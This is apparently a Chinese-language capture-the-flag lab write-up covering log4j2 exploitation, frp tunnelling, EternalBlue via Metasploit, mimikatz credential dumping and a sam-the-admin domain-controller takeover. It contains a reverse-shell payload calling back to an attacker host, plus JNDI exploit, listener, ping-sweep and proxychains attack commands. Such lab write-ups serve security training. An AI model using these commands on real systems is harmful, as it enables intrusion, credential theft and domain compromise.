log4j2靶场渗透

涉及知识点:

1.log4j2漏洞利用

2.frp代理流量

3.使用msf进行永恒之蓝攻击

4.msf中的代理模块(记得添加路由route add 10.0.1.0 255.255.255.0 1)

5.msf的一些基础命令:bg,shell,sessions,jobs等

一、应用入口



1.对靶机进行端口扫描

发现开通了38080和22端口



访问3808

2.尝试使用新出的log4j2漏洞(cve-2021-44228)

反弹dnslog成功,目标存在log4j2漏洞

注:这里之前试了好多次,回报显示ok,但dnslog无回显,重新解压靶机就好了



3.发现目标存在log4j2漏洞后进行反弹shell

首先起一个LDAP服务,这里ip为vps地址,命令为反弹shell

工具地址:https://github.com/welk1n/JNDI-Injection-Exploit



4.准备payload

bash -i >& /dev/tcp/192.168.3.12/6666 0>&1

5.使用burpsuit进行base64编码



6.运行ldap服务

java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjMuMTIvNjY2NiAwPiYx}|{base64,-d}|{bash,-i}" -A "192.168.3.12"



7.新起一个窗口监听6666端口

nc -lvp 6666



8.使用6中的payload进行攻击



9.反弹shell成功

10.获取flag

发现在/root下有flag.txt,打开文件找到flag以及账号密码



由于之前扫到了38080和22端口,使用找到的账号密码登录22端口,发现可以登录成功

至此,第一阶段已完成

二、内网渗透

1.通过获取的账号密码登录服务器

2.对内网进行ping扫描

for i in 10.0.1.{1..254}; do if ping -c 3 -w 3 $i &>/dev/null; then echo $i Find the target; fi; done

发现内网主机10.0.1.7

注:这里要跑很久,可以重新开一个会话进行操作



3.通过frp将流量代理到kali 192.168.3.12

下载frp。Chmod +777 frp对frp授权



服务端配置:



运行服务端



客户端(web服务器)配置

运行客户端

4.将frp流量代理到msf



5.使用auxiliary/scanner/smb/smb_version对主机进行扫描

发现为windows7主机,且存在域REDTEAM

6.因为是windows7主机,尝试使用永恒之蓝进行攻击



使用auxiliary/scanner/smb/smb_ms17_010模块进行扫描

发现存在ms17-010漏洞





7.利用永恒之蓝漏洞

使用xploit/windows/smb/ms17_010_eternalblue进行攻击,设置目标主机和paylaod,payload使用bind_tcp

利用成功



8.获取flag



9.导入mimikatz抓取用户凭证

抓取到域用户root/Res12345



10.ipconfig /all



发现域控为redteam.lab,DNS为10.0.0.12

ping域控

三。攻击域控

1.CVE-2021-42287、CVE-2021-42278攻击

因为抓取到了域用户,使用新出的CVE-2021-42287、CVE-2021-42278进行尝试





首先使用msf添加socks,使用auxiliary/server/socks_proxy 模块







2.配置etc下的proxychains4.conf

Dynamic_chain取消注释

Strict_chain添加注释

在末尾添加

3.添加路由到10.0.0.12的路由

4.使用代理对域控进行攻击

域控攻击脚本:https://github.com/WazeHell/sam-the-admin

proxychains4 python3 sam_the_admin.py "redteam/root:Red12345" -dc-ip 10.0.0.12 -shell

5.获取flag

备注;

靶场:靶场使用红队攻防实验室靶场

参考:https://mp.weixin.qq.com/s/c4pejvL6VtiTbvFnbRHUCw

https://mp.weixin.qq.com/s/UAeOtOwigsB45hcjYEGh9g

浙公网安备 33010602011771号

浙公网安备 33010602011771号